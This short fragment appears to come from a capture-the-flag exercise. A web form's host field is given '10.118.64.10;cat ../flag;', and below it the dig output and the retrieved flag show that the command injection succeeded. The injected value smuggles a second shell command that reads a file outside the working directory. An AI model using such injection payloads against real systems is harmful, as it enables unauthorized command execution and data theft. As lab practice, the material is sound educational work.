 Host: 10.118.64.10;cat ../flag;
OK Cancel
; <<>> DiG 9.16.1-Ubuntu <<>> 10.118.64.10
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NXDOMAIN, id: 45100
;; flags: qr rd ra; QUERY: 1, ANSWER: 0, AUTHORITY: 1, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 512
;; QUESTION SECTION:
;10.118.64.10. IN A
;; AUTHORITY SECTION:
. 86400 IN SOA a.root-servers.net. nstld.verisign-grs.com. 2022102900 1800 900 604800 86400
;; Query time: 15 msec
;; SERVER: 10.118.64.10#53(10.118.64.10)
;; WHEN: Sat Oct 29 10:03:49 UTC 2022
;; MSG SIZE rcvd: 116
flag{do people still use php?}